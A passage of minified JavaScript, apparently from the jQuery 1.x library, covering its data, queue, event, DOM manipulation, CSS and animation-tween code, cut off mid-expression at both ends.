0===n){if(this.length&&(e=i.data(r),1===r.nodeType&&!i._data(r,"parsedAttrs"))){for(f=o.length;f--;)o[f]&&(u=o[f].name,0===u.indexOf("data-")&&(u=i.camelCase(u.slice(5)),nu(r,u,e[u])));i._data(r,"parsedAttrs",!0)}return e}return"object"==typeof n?this.each(function(){i.data(this,n)}):arguments.length>1?this.each(function(){i.data(this,n,t)}):r?nu(r,n,i.data(r,n)):void 0},removeData:function(n){return this.each(function(){i.removeData(this,n)})}});i.extend({queue:function(n,t,r){var u;if(n)return(t=(t||"fx")+"queue",u=i._data(n,t),r&&(!u||i.isArray(r)?u=i._data(n,t,i.makeArray(r)):u.push(r)),u||[])},dequeue:function(n,t){t=t||"fx";var r=i.queue(n,t),e=r.length,u=r.shift(),f=i._queueHooks(n,t),o=function(){i.dequeue(n,t)};"inprogress"===u&&(u=r.shift(),e--);u&&("fx"===t&&r.unshift("inprogress"),delete f.stop,u.call(n,o,f));!e&&f&&f.empty.fire()},_queueHooks:function(n,t){var r=t+"queueHooks";return i._data(n,r)||i._data(n,r,{empty:i.Callbacks("once memory").add(function(){i._removeData(n,t+"queue");i._removeData(n,r)})})}});i.fn.extend({queue:function(n,t){var r=2;return"string"!=typeof n&&(t=n,n="fx",r--),arguments.length<r?i.queue(this[0],n):void 0===t?this:this.each(function(){var r=i.queue(this,n,t);i._queueHooks(this,n);"fx"===n&&"inprogress"!==r[0]&&i.dequeue(this,n)})},dequeue:function(n){return this.each(function(){i.dequeue(this,n)})},clearQueue:function(n){return this.queue(n||"fx",[])},promise:function(n,t){var r,f=1,e=i.Deferred(),u=this,o=this.length,s=function(){--f||e.resolveWith(u,[u])};for("string"!=typeof n&&(t=n,n=void 0),n=n||"fx";o--;)r=i._data(u[o],n+"queueHooks"),r&&r.empty&&(f++,r.empty.add(s));return s(),e.promise(t)}}),function(){var n;r.shrinkWrapBlocks=function(){if(null!=n)return n;n=!1;var t,i,r;return i=u.getElementsByTagName("body")[0],i&&i.style?(t=u.createElement("div"),r=u.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",i.appendChild(r).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(u.createElement("div")).style.width="5px",n=3!==t.offsetWidth),i.removeChild(r),n):void 0}}();var ei=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,oi=new RegExp("^(?:([+-])=|)("+ei+")([a-z%]*)$","i"),b=["Top","Right","Bottom","Left"],st=function(n,t){return n=t||n,"none"===i.css(n,"display")||!i.contains(n.ownerDocument,n)};var y=function(n,t,r,u,f,e,o){var s=0,c=n.length,h=null==r;if("object"===i.type(r)){f=!0;for(s in r)y(n,t,s,r[s],!0,e,o)}else if(void 0!==u&&(f=!0,i.isFunction(u)||(o=!0),h&&(o?(t.call(n,u),t=null):(h=t,t=function(n,t,r){return h.call(i(n),r)})),t))for(;c>s;s++)t(n[s],r,o?u:u.call(n[s],s,t(n[s],r)));return f?n:h?t.call(n):c?t(n[0],r):e},si=/^(?:checkbox|radio)$/i,uu=/<([\w:-]+)/,fu=/^$|\/(?:java|ecma)script/i,hi=/^\s+/,eu="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";!function(){var n=u.createElement("div"),f=u.createDocumentFragment(),t=u.createElement("input");n.innerHTML="  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>";r.leadingWhitespace=3===n.firstChild.nodeType;r.tbody=!n.getElementsByTagName("tbody").length;r.htmlSerialize=!!n.getElementsByTagName("link").length;r.html5Clone="<:nav><\/:nav>"!==u.createElement("nav").cloneNode(!0).outerHTML;t.type="checkbox";t.checked=!0;f.appendChild(t);r.appendChecked=t.checked;n.innerHTML="<textarea>x<\/textarea>";r.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue;f.appendChild(n);t=u.createElement("input");t.setAttribute("type","radio");t.setAttribute("checked","checked");t.setAttribute("name","t");n.appendChild(t);r.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked;r.noCloneEvent=!!n.addEventListener;n[i.expando]=1;r.attributes=!n.getAttribute(i.expando)}();o={option:[1,"<select multiple='multiple'>","<\/select>"],legend:[1,"<fieldset>","<\/fieldset>"],area:[1,"<map>","<\/map>"],param:[1,"<object>","<\/object>"],thead:[1,"<table>","<\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],col:[2,"<table><tbody><\/tbody><colgroup>","<\/colgroup><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],_default:r.htmlSerialize?[0,"",""]:[1,"X<div>","<\/div>"]};o.optgroup=o.option;o.tbody=o.tfoot=o.colgroup=o.caption=o.thead;o.th=o.td;su=/<|&#?\w+;/;li=/<tbody/i;!function(){var t,i,f=u.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})i="on"+t,(r[t]=i in n)||(f.setAttribute(i,"t"),r[t]=f.attributes[i].expando===!1);f=null}();var ai=/^(?:input|select|textarea)$/i,ge=/^key/,no=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,cu=/^(?:focusinfocus|focusoutblur)$/,lu=/^([^.]*)(?:\.(.+)|)/;i.event={global:{},add:function(n,t,r,u,f){var p,v,w,y,o,h,c,l,e,b,k,a=i._data(n);if(a){for(r.handler&&(y=r,r=y.handler,f=y.selector),r.guid||(r.guid=i.guid++),(v=a.events)||(v=a.events={}),(h=a.handle)||(h=a.handle=function(n){if("undefined"!=typeof i&&(!n||i.event.triggered!==n.type))return i.event.dispatch.apply(h.elem,arguments)},h.elem=n),t=(t||"").match(s)||[""],w=t.length;w--;)p=lu.exec(t[w])||[],e=k=p[1],b=(p[2]||"").split(".").sort(),e&&(o=i.event.special[e]||{},e=(f?o.delegateType:o.bindType)||e,o=i.event.special[e]||{},c=i.extend({type:e,origType:k,data:u,handler:r,guid:r.guid,selector:f,needsContext:f&&i.expr.match.needsContext.test(f),namespace:b.join(".")},y),(l=v[e])||(l=v[e]=[],l.delegateCount=0,o.setup&&o.setup.call(n,u,b,h)!==!1||(n.addEventListener?n.addEventListener(e,h,!1):n.attachEvent&&n.attachEvent("on"+e,h))),o.add&&(o.add.call(n,c),c.handler.guid||(c.handler.guid=r.guid)),f?l.splice(l.delegateCount++,0,c):l.push(c),i.event.global[e]=!0);n=null}},remove:function(n,t,r,u,f){var y,o,h,b,p,a,c,l,e,w,k,v=i.hasData(n)&&i._data(n);if(v&&(a=v.events)){for(t=(t||"").match(s)||[""],p=t.length;p--;)if(h=lu.exec(t[p])||[],e=k=h[1],w=(h[2]||"").split(".").sort(),e){for(c=i.event.special[e]||{},e=(u?c.delegateType:c.bindType)||e,l=a[e]||[],h=h[2]&&new RegExp("(^|\\.)"+w.join("\\.(?:.*\\.|)")+"(\\.|$)"),b=y=l.length;y--;)o=l[y],!f&&k!==o.origType||r&&r.guid!==o.guid||h&&!h.test(o.namespace)||u&&u!==o.selector&&("**"!==u||!o.selector)||(l.splice(y,1),o.selector&&l.delegateCount--,c.remove&&c.remove.call(n,o));b&&!l.length&&(c.teardown&&c.teardown.call(n,w,v.handle)!==!1||i.removeEvent(n,e,v.handle),delete a[e])}else for(e in a)i.event.remove(n,e+t[p],r,u,!0);i.isEmptyObject(a)&&(delete v.handle,i._removeData(n,"events"))}},trigger:function(t,r,f,e){var l,a,o,p,c,h,w,y=[f||u],s=tt.call(t,"type")?t.type:t,v=tt.call(t,"namespace")?t.namespace.split("."):[];if(o=h=f=f||u,3!==f.nodeType&&8!==f.nodeType&&!cu.test(s+i.event.triggered)&&(s.indexOf(".")>-1&&(v=s.split("."),s=v.shift(),v.sort()),a=s.indexOf(":")<0&&"on"+s,t=t[i.expando]?t:new i.Event(s,"object"==typeof t&&t),t.isTrigger=e?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=f),r=null==r?[t]:i.makeArray(r,[t]),c=i.event.special[s]||{},e||!c.trigger||c.trigger.apply(f,r)!==!1)){if(!e&&!c.noBubble&&!i.isWindow(f)){for(p=c.delegateType||s,cu.test(p+s)||(o=o.parentNode);o;o=o.parentNode)y.push(o),h=o;h===(f.ownerDocument||u)&&y.push(h.defaultView||h.parentWindow||n)}for(w=0;(o=y[w++])&&!t.isPropagationStopped();)t.type=w>1?p:c.bindType||s,l=(i._data(o,"events")||{})[t.type]&&i._data(o,"handle"),l&&l.apply(o,r),l=a&&o[a],l&&l.apply&&ot(o)&&(t.result=l.apply(o,r),t.result===!1&&t.preventDefault());if(t.type=s,!e&&!t.isDefaultPrevented()&&(!c._default||c._default.apply(y.pop(),r)===!1)&&ot(f)&&a&&f[s]&&!i.isWindow(f)){h=f[a];h&&(f[a]=null);i.event.triggered=s;try{f[s]()}catch(b){}i.event.triggered=void 0;h&&(f[a]=h)}return t.result}},dispatch:function(n){n=i.event.fix(n);var e,o,f,r,t,s=[],h=a.call(arguments),c=(i._data(this,"events")||{})[n.type]||[],u=i.event.special[n.type]||{};if(h[0]=n,n.delegateTarget=this,!u.preDispatch||u.preDispatch.call(this,n)!==!1){for(s=i.event.handlers.call(this,n,c),e=0;(r=s[e++])&&!n.isPropagationStopped();)for(n.currentTarget=r.elem,o=0;(t=r.handlers[o++])&&!n.isImmediatePropagationStopped();)n.rnamespace&&!n.rnamespace.test(t.namespace)||(n.handleObj=t,n.data=t.data,f=((i.event.special[t.origType]||{}).handle||t.handler).apply(r.elem,h),void 0!==f&&(n.result=f)===!1&&(n.preventDefault(),n.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,n),n.result}},handlers:function(n,t){var e,u,f,o,h=[],s=t.delegateCount,r=n.target;if(s&&r.nodeType&&("click"!==n.type||isNaN(n.button)||n.button<1))for(;r!=this;r=r.parentNode||this)if(1===r.nodeType&&(r.disabled!==!0||"click"!==n.type)){for(u=[],e=0;s>e;e++)o=t[e],f=o.selector+" ",void 0===u[f]&&(u[f]=o.needsContext?i(f,this).index(r)>-1:i.find(f,this,null,[r]).length),u[f]&&u.push(o);u.length&&h.push({elem:r,handlers:u})}return s<t.length&&h.push({elem:this,handlers:t.slice(s)}),h},fix:function(n){if(n[i.expando])return n;var e,o,s,r=n.type,f=n,t=this.fixHooks[r];for(t||(this.fixHooks[r]=t=no.test(r)?this.mouseHooks:ge.test(r)?this.keyHooks:{}),s=t.props?this.props.concat(t.props):this.props,n=new i.Event(f),e=s.length;e--;)o=s[e],n[o]=f[o];return n.target||(n.target=f.srcElement||u),3===n.target.nodeType&&(n.target=n.target.parentNode),n.metaKey=!!n.metaKey,t.filter?t.filter(n,f):n},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(n,t){return null==n.which&&(n.which=null!=t.charCode?t.charCode:t.keyCode),n}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(n,t){var i,e,r,f=t.button,o=t.fromElement;return null==n.pageX&&null!=t.clientX&&(e=n.target.ownerDocument||u,r=e.documentElement,i=e.body,n.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),n.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),!n.relatedTarget&&o&&(n.relatedTarget=o===n.target?t.toElement:o),n.which||void 0===f||(n.which=1&f?1:2&f?3:4&f?2:0),n}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==au()&&this.focus)try{return this.focus(),!1}catch(n){}},delegateType:"focusin"},blur:{trigger:function(){if(this===au()&&this.blur)return(this.blur(),!1)},delegateType:"focusout"},click:{trigger:function(){if(i.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return(this.click(),!1)},_default:function(n){return i.nodeName(n.target,"a")}},beforeunload:{postDispatch:function(n){void 0!==n.result&&n.originalEvent&&(n.originalEvent.returnValue=n.result)}}},simulate:function(n,t,r){var u=i.extend(new i.Event,r,{type:n,isSimulated:!0});i.event.trigger(u,null,t);u.isDefaultPrevented()&&r.preventDefault()}};i.removeEvent=u.removeEventListener?function(n,t,i){n.removeEventListener&&n.removeEventListener(t,i)}:function(n,t,i){var r="on"+t;n.detachEvent&&("undefined"==typeof n[r]&&(n[r]=null),n.detachEvent(r,i))};i.Event=function(n,t){return this instanceof i.Event?(n&&n.type?(this.originalEvent=n,this.type=n.type,this.isDefaultPrevented=n.defaultPrevented||void 0===n.defaultPrevented&&n.returnValue===!1?vt:rt):this.type=n,t&&i.extend(this,t),this.timeStamp=n&&n.timeStamp||i.now(),void(this[i.expando]=!0)):new i.Event(n,t)};i.Event.prototype={constructor:i.Event,isDefaultPrevented:rt,isPropagationStopped:rt,isImmediatePropagationStopped:rt,preventDefault:function(){var n=this.originalEvent;this.isDefaultPrevented=vt;n&&(n.preventDefault?n.preventDefault():n.returnValue=!1)},stopPropagation:function(){var n=this.originalEvent;this.isPropagationStopped=vt;n&&!this.isSimulated&&(n.stopPropagation&&n.stopPropagation(),n.cancelBubble=!0)},stopImmediatePropagation:function(){var n=this.originalEvent;this.isImmediatePropagationStopped=vt;n&&n.stopImmediatePropagation&&n.stopImmediatePropagation();this.stopPropagation()}};i.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(n,t){i.event.special[n]={delegateType:t,bindType:t,handle:function(n){var u,f=this,r=n.relatedTarget,e=n.handleObj;return r&&(r===f||i.contains(f,r))||(n.type=e.origType,u=e.handler.apply(this,arguments),n.type=t),u}}});r.submit||(i.event.special.submit={setup:function(){return i.nodeName(this,"form")?!1:void i.event.add(this,"click._submit keypress._submit",function(n){var r=n.target,t=i.nodeName(r,"input")||i.nodeName(r,"button")?i.prop(r,"form"):void 0;t&&!i._data(t,"submit")&&(i.event.add(t,"submit._submit",function(n){n._submitBubble=!0}),i._data(t,"submit",!0))})},postDispatch:function(n){n._submitBubble&&(delete n._submitBubble,this.parentNode&&!n.isTrigger&&i.event.simulate("submit",this.parentNode,n))},teardown:function(){return i.nodeName(this,"form")?!1:void i.event.remove(this,"._submit")}});r.change||(i.event.special.change={setup:function(){return ai.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(i.event.add(this,"propertychange._change",function(n){"checked"===n.originalEvent.propertyName&&(this._justChanged=!0)}),i.event.add(this,"click._change",function(n){this._justChanged&&!n.isTrigger&&(this._justChanged=!1);i.event.simulate("change",this,n)})),!1):void i.event.add(this,"beforeactivate._change",function(n){var t=n.target;ai.test(t.nodeName)&&!i._data(t,"change")&&(i.event.add(t,"change._change",function(n){!this.parentNode||n.isSimulated||n.isTrigger||i.event.simulate("change",this.parentNode,n)}),i._data(t,"change",!0))})},handle:function(n){var t=n.target;if(this!==t||n.isSimulated||n.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return n.handleObj.handler.apply(this,arguments)},teardown:function(){return i.event.remove(this,"._change"),!ai.test(this.nodeName)}});r.focusin||i.each({focus:"focusin",blur:"focusout"},function(n,t){var r=function(n){i.event.simulate(t,n.target,i.event.fix(n))};i.event.special[t]={setup:function(){var u=this.ownerDocument||this,f=i._data(u,t);f||u.addEventListener(n,r,!0);i._data(u,t,(f||0)+1)},teardown:function(){var u=this.ownerDocument||this,f=i._data(u,t)-1;f?i._data(u,t,f):(u.removeEventListener(n,r,!0),i._removeData(u,t))}}});i.fn.extend({on:function(n,t,i,r){return vi(this,n,t,i,r)},one:function(n,t,i,r){return vi(this,n,t,i,r,1)},off:function(n,t,r){var u,f;if(n&&n.preventDefault&&n.handleObj)return u=n.handleObj,i(n.delegateTarget).off(u.namespace?u.origType+"."+u.namespace:u.origType,u.selector,u.handler),this;if("object"==typeof n){for(f in n)this.off(f,t,n[f]);return this}return t!==!1&&"function"!=typeof t||(r=t,t=void 0),r===!1&&(r=rt),this.each(function(){i.event.remove(this,n,r,t)})},trigger:function(n,t){return this.each(function(){i.event.trigger(n,t,this)})},triggerHandler:function(n,t){var r=this[0];if(r)return i.event.trigger(n,t,r,!0)}});var to=/ jQuery\d+="(?:null|\d+)"/g,vu=new RegExp("<(?:"+eu+")[\\s/>]","i"),io=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ro=/<script|<style|<link/i,uo=/checked\s*(?:[^=]|=\s*.checked.)/i,fo=/^true\/(.*)/,eo=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,oo=ou(u),yi=oo.appendChild(u.createElement("div"));i.extend({htmlPrefilter:function(n){return n.replace(io,"<$1><\/$2>")},clone:function(n,t,u){var e,c,s,o,h,l=i.contains(n.ownerDocument,n);if(r.html5Clone||i.isXMLDoc(n)||!vu.test("<"+n.nodeName+">")?s=n.cloneNode(!0):(yi.innerHTML=n.outerHTML,yi.removeChild(s=yi.firstChild)),!(r.noCloneEvent&&r.noCloneChecked||1!==n.nodeType&&11!==n.nodeType||i.isXMLDoc(n)))for(e=f(s),h=f(n),o=0;null!=(c=h[o]);++o)e[o]&&so(c,e[o]);if(t)if(u)for(h=h||f(n),e=e||f(s),o=0;null!=(c=h[o]);o++)bu(c,e[o]);else bu(n,s);return e=f(s,"script"),e.length>0&&ci(e,!l&&f(n,"script")),e=h=c=null,s},cleanData:function(n,t){for(var u,e,f,o,l=0,s=i.expando,h=i.cache,a=r.attributes,v=i.event.special;null!=(u=n[l]);l++)if((t||ot(u))&&(f=u[s],o=f&&h[f])){if(o.events)for(e in o.events)v[e]?i.event.remove(u,e):i.removeEvent(u,e,o.handle);h[f]&&(delete h[f],a||"undefined"==typeof u.removeAttribute?u[s]=void 0:u.removeAttribute(s),c.push(f))}}});i.fn.extend({domManip:k,detach:function(n){return ku(this,n,!0)},remove:function(n){return ku(this,n)},text:function(n){return y(this,function(n){return void 0===n?i.text(this):this.empty().append((this[0]&&this[0].ownerDocument||u).createTextNode(n))},null,n,arguments.length)},append:function(){return k(this,arguments,function(n){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=yu(this,n);t.appendChild(n)}})},prepend:function(){return k(this,arguments,function(n){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=yu(this,n);t.insertBefore(n,t.firstChild)}})},before:function(){return k(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this)})},after:function(){return k(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this.nextSibling)})},empty:function(){for(var n,t=0;null!=(n=this[t]);t++){for(1===n.nodeType&&i.cleanData(f(n,!1));n.firstChild;)n.removeChild(n.firstChild);n.options&&i.nodeName(n,"select")&&(n.options.length=0)}return this},clone:function(n,t){return n=null==n?!1:n,t=null==t?n:t,this.map(function(){return i.clone(this,n,t)})},html:function(n){return y(this,function(n){var t=this[0]||{},u=0,e=this.length;if(void 0===n)return 1===t.nodeType?t.innerHTML.replace(to,""):void 0;if("string"==typeof n&&!ro.test(n)&&(r.htmlSerialize||!vu.test(n))&&(r.leadingWhitespace||!hi.test(n))&&!o[(uu.exec(n)||["",""])[1].toLowerCase()]){n=i.htmlPrefilter(n);try{for(;e>u;u++)t=this[u]||{},1===t.nodeType&&(i.cleanData(f(t,!1)),t.innerHTML=n);t=0}catch(s){}}t&&this.empty().append(n)},null,n,arguments.length)},replaceWith:function(){var n=[];return k(this,arguments,function(t){var r=this.parentNode;i.inArray(this,n)<0&&(i.cleanData(f(this)),r&&r.replaceChild(t,this))},n)}});i.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(n,t){i.fn[n]=function(n){for(var u,r=0,f=[],e=i(n),o=e.length-1;o>=r;r++)u=r===o?this:this.clone(!0),i(e[r])[t](u),ti.apply(f,u.get());return this.pushStack(f)}});pi={HTML:"block",BODY:"block"};var gu=/^margin/,pt=new RegExp("^("+ei+")(?!px)[a-z%]+$","i"),wi=function(n,t,i,r){var f,u,e={};for(u in t)e[u]=n.style[u],n.style[u]=t[u];f=i.apply(n,r||[]);for(u in t)n.style[u]=e[u];return f},nf=u.documentElement;!function(){var f,h,c,e,l,a,s=u.createElement("div"),t=u.createElement("div");if(t.style){t.style.cssText="float:left;opacity:.5";r.opacity="0.5"===t.style.opacity;r.cssFloat=!!t.style.cssFloat;t.style.backgroundClip="content-box";t.cloneNode(!0).style.backgroundClip="";r.clearCloneStyle="content-box"===t.style.backgroundClip;s=u.createElement("div");s.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute";t.innerHTML="";s.appendChild(t);r.boxSizing=""===t.style.boxSizing||""===t.style.MozBoxSizing||""===t.style.WebkitBoxSizing;i.extend(r,{reliableHiddenOffsets:function(){return null==f&&o(),e},boxSizingReliable:function(){return null==f&&o(),c},pixelMarginRight:function(){return null==f&&o(),h},pixelPosition:function(){return null==f&&o(),f},reliableMarginRight:function(){return null==f&&o(),l},reliableMarginLeft:function(){return null==f&&o(),a}});function o(){var i,r,o=u.documentElement;o.appendChild(s);t.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%";f=c=a=!1;h=l=!0;n.getComputedStyle&&(r=n.getComputedStyle(t),f="1%"!==(r||{}).top,a="2px"===(r||{}).marginLeft,c="4px"===(r||{width:"4px"}).width,t.style.marginRight="50%",h="4px"===(r||{marginRight:"4px"}).marginRight,i=t.appendChild(u.createElement("div")),i.style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",t.style.width="1px",l=!parseFloat((n.getComputedStyle(i)||{}).marginRight),t.removeChild(i));t.style.display="none";e=0===t.getClientRects().length;e&&(t.style.display="",t.innerHTML="<table><tr><td><\/td><td>t<\/td><\/tr><\/table>",t.childNodes[0].style.borderCollapse="separate",i=t.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",e=0===i[0].offsetHeight,e&&(i[0].style.display="",i[1].style.display="none",e=0===i[0].offsetHeight));o.removeChild(s)}}}();tf=/^(top|right|bottom|left)$/;n.getComputedStyle?(d=function(t){var i=t.ownerDocument.defaultView;return i&&i.opener||(i=n),i.getComputedStyle(t)},p=function(n,t,u){var o,s,h,f,e=n.style;return u=u||d(n),f=u?u.getPropertyValue(t)||u[t]:void 0,""!==f&&void 0!==f||i.contains(n.ownerDocument,n)||(f=i.style(n,t)),u&&!r.pixelMarginRight()&&pt.test(f)&&gu.test(t)&&(o=e.width,s=e.minWidth,h=e.maxWidth,e.minWidth=e.maxWidth=e.width=f,f=u.width,e.width=o,e.minWidth=s,e.maxWidth=h),void 0===f?f:f+""}):nf.currentStyle&&(d=function(n){return n.currentStyle},p=function(n,t,i){var o,f,e,r,u=n.style;return i=i||d(n),r=i?i[t]:void 0,null==r&&u&&u[t]&&(r=u[t]),pt.test(r)&&!tf.test(t)&&(o=u.left,f=n.runtimeStyle,e=f&&f.left,e&&(f.left=n.currentStyle.left),u.left="fontSize"===t?"1em":r,r=u.pixelLeft+"px",u.left=o,e&&(f.left=e)),void 0===r?r:r+""||"auto"});var ki=/alpha\([^)]*\)/i,ho=/opacity\s*=\s*([^)]*)/i,co=/^(none|table(?!-c[ea]).+)/,lo=new RegExp("^("+ei+")(.*)$","i"),ao={position:"absolute",visibility:"hidden",display:"block"},rf={letterSpacing:"0",fontWeight:"400"},uf=["Webkit","O","Moz","ms"],ff=u.createElement("div").style;i.extend({cssHooks:{opacity:{get:function(n,t){if(t){var i=p(n,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:r.cssFloat?"cssFloat":"styleFloat"},style:function(n,t,u,f){if(n&&3!==n.nodeType&&8!==n.nodeType&&n.style){var e,h,o,s=i.camelCase(t),c=n.style;if(t=i.cssProps[s]||(i.cssProps[s]=ef(s)||s),o=i.cssHooks[t]||i.cssHooks[s],void 0===u)return o&&"get"in o&&void 0!==(e=o.get(n,!1,f))?e:c[t];if(h=typeof u,"string"===h&&(e=oi.exec(u))&&e[1]&&(u=ru(n,t,e),h="number"),null!=u&&u===u&&("number"===h&&(u+=e&&e[3]||(i.cssNumber[s]?"":"px")),r.clearCloneStyle||""!==u||0!==t.indexOf("background")||(c[t]="inherit"),!(o&&"set"in o&&void 0===(u=o.set(n,u,f)))))try{c[t]=u}catch(l){}}},css:function(n,t,r,u){var s,f,o,e=i.camelCase(t);return t=i.cssProps[e]||(i.cssProps[e]=ef(e)||e),o=i.cssHooks[t]||i.cssHooks[e],o&&"get"in o&&(f=o.get(n,!0,r)),void 0===f&&(f=p(n,t,u)),"normal"===f&&t in rf&&(f=rf[t]),""===r||r?(s=parseFloat(f),r===!0||isFinite(s)?s||0:f):f}});i.each(["height","width"],function(n,t){i.cssHooks[t]={get:function(n,r,u){if(r)return co.test(i.css(n,"display"))&&0===n.offsetWidth?wi(n,ao,function(){return cf(n,t,u)}):cf(n,t,u)},set:function(n,u,f){var e=f&&d(n);return sf(n,u,f?hf(n,t,f,r.boxSizing&&"border-box"===i.css(n,"boxSizing",!1,e),e):0)}}});r.opacity||(i.cssHooks.opacity={get:function(n,t){return ho.test((t&&n.currentStyle?n.currentStyle.filter:n.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(n,t){var r=n.style,u=n.currentStyle,e=i.isNumeric(t)?"alpha(opacity="+100*t+")":"",f=u&&u.filter||r.filter||"";r.zoom=1;(t>=1||""===t)&&""===i.trim(f.replace(ki,""))&&r.removeAttribute&&(r.removeAttribute("filter"),""===t||u&&!u.filter)||(r.filter=ki.test(f)?f.replace(ki,e):f+" "+e)}});i.cssHooks.marginRight=bi(r.reliableMarginRight,function(n,t){if(t)return wi(n,{display:"inline-block"},p,[n,"marginRight"])});i.cssHooks.marginLeft=bi(r.reliableMarginLeft,function(n,t){if(t)return(parseFloat(p(n,"marginLeft"))||(i.contains(n.ownerDocument,n)?n.getBoundingClientRect().left-wi(n,{marginLeft:0},function(){return n.getBoundingClientRect().left}):0))+"px"});i.each({margin:"",padding:"",border:"Width"},function(n,t){i.cssHooks[n+t]={expand:function(i){for(var r=0,f={},u="string"==typeof i?i.split(" "):[i];4>r;r++)f[n+b[r]+t]=u[r]||u[r-2]||u[0];return f}};gu.test(n)||(i.cssHooks[n+t].set=sf)});i.fn.extend({css:function(n,t){return y(this,function(n,t,r){var f,e,o={},u=0;if(i.isArray(t)){for(f=d(n),e=t.length;e>u;u++)o[t[u]]=i.css(n,t[u],!1,f);return o}return void 0!==r?i.style(n,t,r):i.css(n,t)},n,t,arguments.length>1)},show:function(){return of(this,!0)},hide:function(){return of(this)},toggle:function(n){return"boolean"==typeof n?n?this.show():this.hide():this.each(function(){st(this)?i(this).show():i(this).hide()})}});i.Tween=e;e.prototype={constructor:e,init:function(n,t,r,u,f,e){this.elem=n;this.prop=r;this.easing=f||i.easing._default;this.options=t;this.start=this.now=this.cur();this.end=u;this.unit=e||(i.cssNumber[r]?"":"px")},cur:function(){var n=e.propHooks[this.prop];return n&&n.get?n.get(this):e.propHooks._default.get(this)},run:function(n){var t,r=e.propHooks[this.prop];return this.pos=this.options.duration?t=i.easing[this.easing](n,this.options.duration*n,0,1,this.options.duration):t=n,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):e.propHooks._default.set(this),this}};e.prototype.init.prototype=e.prototype;e.propHooks={_default:{get:function(n){var t;return 1!==n.elem.nodeType||null!=n.elem[n.prop]&&null==n.elem.style[n.prop]?n.elem[n.prop]:(t=i.css(n.elem,n.prop,""),t&&"auto"!==t?t:0)},set:function(n){i.fx.step[n.prop]?i.fx.step[n.prop](n):1!==n.elem.nodeType||null==n.elem.style[i.cssProps[n.prop]]&&!i.cssHooks[n.prop]?n.elem[n.prop]=n.now:i.style(n.elem,n.prop,n.now+n.unit)}}};e.propHooks.scrollTop=e.propHooks.scrollLeft={set:function(n){n.elem.nodeType&&n.elem.parentNode&&(n.elem[n.prop]=n.now)}};i.easing={linear:function(n){return n},swing:function(n){return.5-Math.cos(n*Math.PI)/2},_default:"swing"};i.fx=e.prototype.init;i.fx.step={};lf=/^(?:toggle|show|hide)$/;af=/queueHooks$/;i.Animation=i.extend(h,{tweeners:{"*":[function(n,t){var i=this.createTween(n,t);return ru(i.elem,n,oi.exec(t),i),i}]},tweener:function(n,t){i.isFunction(n)?(t=n,n=["*"]):n=n.match(s);for(var r,u=0,f=n.length;f>u;u++)r=n[u],h.tweeners[r]=h.tweeners[r]||[],h.tweeners[r].unshift(t)},prefilters:[vo],prefilter:function(n,t){t?h.prefilters.unshift(n):h.prefilters.push(n)}});i.speed=function(n,t,r){var u=n&&"object"==typeof n?i.extend({},n):{complete:r||!r&&t||i.isFunction(n)&&n,duration:n,easing:r&&t||t&&!i.isFunction(t)&&t};return u.duration=i.fx.off?0:"number"==typeof u.duration?u.duration:u.duration in 